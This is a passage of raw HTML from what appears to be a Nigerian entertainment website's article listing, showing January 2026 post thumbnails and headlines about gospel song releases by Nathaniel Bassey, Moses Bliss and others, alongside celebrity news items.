                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Jehovah" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Love Egbulam" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Love Egbulam" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" title="Prince Obainosokosoko – Love Egbulam">Prince Obainosokosoko – Love Egbulam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:23:23+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" class="td-image-wrap " title="Owayiwo – Believe" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Owayiwo – Believe" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" title="Owayiwo – Believe">Owayiwo – Believe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:05:19+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/owayiwo-believe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" class="td-image-wrap " title="Moses Bliss – With My Name" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1362.jpeg?resize=320%2C160&ssl=1"   alt="" title="Moses Bliss – With My Name" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" title="Moses Bliss – With My Name">Moses Bliss – With My Name</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:32:23+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/moses-bliss-with-my-name/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" class="td-image-wrap " title="Asake Reconciles With Father After Months of Public Family Tension" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1361.jpeg?resize=324%2C160&ssl=1"   alt="" title="Asake Reconciles With Father After Months of Public Family Tension" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" title="Asake Reconciles With Father After Months of Public Family Tension">Asake Reconciles With Father After Months of Public Family Tension</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:25:52+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" class="td-image-wrap " title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" ><img width="290" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1359.jpeg?resize=290%2C160&ssl=1"   alt="" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2">Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:12:44+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" class="td-image-wrap " title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco">Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:59:22+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" class="td-image-wrap " title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1340.jpeg?resize=324%2C160&ssl=1"   alt="" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation">Regina Daniels Clears the Air with Drug Test Results Amid Public...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:49:09+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" class="td-image-wrap " title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money">Viral Debate: Woman Says Her Money Is Hers But Her Husband’s...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:37:58+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
